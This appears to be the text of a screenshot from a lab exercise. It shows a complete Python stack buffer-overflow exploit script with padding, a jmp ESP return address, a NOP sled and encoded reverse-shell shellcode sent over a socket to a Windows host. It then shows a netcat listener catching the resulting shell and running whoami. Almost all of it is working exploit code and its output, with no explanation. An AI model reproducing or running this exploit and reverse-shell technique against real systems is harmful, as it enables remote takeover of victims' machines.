 GNU nano 7.2 exploitt.py
#!/usr/bin/python3
import socket
from struct import pack
offset = 524
before_eip = b"A" * offset
eip = pack("<I", 0x311712f3) # jmp ESP
shellcode = (b"\xdb\xd5\xd9\x74\x24\xf4\xbb\x79\xe2\x95\x01\x58\x33\xc9"
b"\xb1\x52\x31\x58\x17\x83\xe8\xfc\x03\x21\xf1\x77\xf4\x2d"
b"\x1d\xf5\xf7\xcd\xde\x9a\x7e\x28\xef\x9a\xe5\x39\x40\x2b"
b"\x6d\x6f\x6d\xc0\x23\x9b\xe6\xa4\xeb\xac\x4f\x02\xca\x83"
b"\x50\x3f\x2e\x82\xd2\x42\x63\x64\xea\x8c\x76\x65\x2b\xf0"
b"\x7b\x37\xe4\x7e\x29\xa7\x81\xcb\xf2\x4c\xd9\xda\x72\xb1"
b"\xaa\xdd\x53\x64\xa0\x87\x73\x87\x65\xbc\x3d\x9f\x6a\xf9"
b"\xf4\x14\x58\x75\x07\xfc\x90\x76\xa4\xc1\x1c\x85\xb4\x06"
b"\x9a\x76\xc3\x7e\xd8\x0b\xd4\x45\xa2\xd7\x51\x5d\x04\x93"
b"\xc2\xb9\xb4\x70\x94\x4a\xba\x3d\xd2\x14\xdf\xc0\x37\x2f"
b"\xdb\x49\xb6\xff\x6d\x09\x9d\xdb\x36\xc9\xbc\x7a\x93\xbc"
b"\xc1\x9c\x7c\x60\x64\xd7\x91\x75\x15\xba\xfd\xba\x14\x44"
b"\xfe\xd4\x2f\x37\xcc\x7b\x84\xdf\x7c\xf3\x02\x18\x82\x2e"
b"\xf2\xb6\x7d\xd1\x03\x9f\xb9\x85\x53\xb7\x68\xa6\x3f\x47"
b"\x94\x73\xef\x17\x3a\x2c\x50\xc7\xfa\x9c\x38\x0d\xf5\xc3"
b"\x59\x2e\xdf\x6b\xf3\xd5\x88\x53\xac\x4c\xd0\x3c\xaf\x6e"
b"\xe0\x07\x26\x88\x88\x67\x6f\x03\x25\x11\x2a\xdf\xd4\xde"
b"\xe0\x9a\xd7\x55\x07\x5b\x99\x9d\x62\x4f\x4e\x6e\x39\x2d"
b"\xd9\x71\x97\x59\x85\xe0\x7c\x99\xc0\x18\x2b\xce\x85\xef"
b"\x22\x9a\x3b\x49\x9d\xb8\xc1\x0f\xe6\x78\x1e\xec\xe9\x81"
b"\xd3\x48\xce\x91\x2d\x50\x4a\xc5\xe1\x07\x04\xb3\x47\xfe"
b"\xe6\x6d\x1e\xad\xa0\xf9\xe7\x9d\x72\x7f\xe8\xcb\x04\x9f"
b"\x59\xa2\x50\xa0\x56\x22\x55\xd9\x8a\xd2\x9a\x30\x0f\xf2"
b"\x78\x90\x7a\x9b\x24\x71\xc7\xc6\xd6\xac\x04\xff\x54\x44"
b"\xf5\x04\x44\x2d\xf0\x41\xc2\xde\x88\xda\xa7\xe0\x3f\xda"
b"\xed")
payload = before_eip + eip + b"\x90"*16 + shellcode
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.153.159",9999))
s.send(payload)
s.close()
(~/Desktop)
(15:22:32)——> nano exploitt.py
(~/Desktop)
(15:36:26)——> nc -nlvp 443 (Mon,Dec04)
listening on [any] 443 ...
connect to [192.168.153.152] from (UNKNOWN) [192.168.153.159] 49166
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Users\Eduardo Lazaro\Desktop>whoami
whoami
win-ldot6vjq6qg\eduardo lazaro
C:\Users\Eduardo Lazaro\Desktop>
View image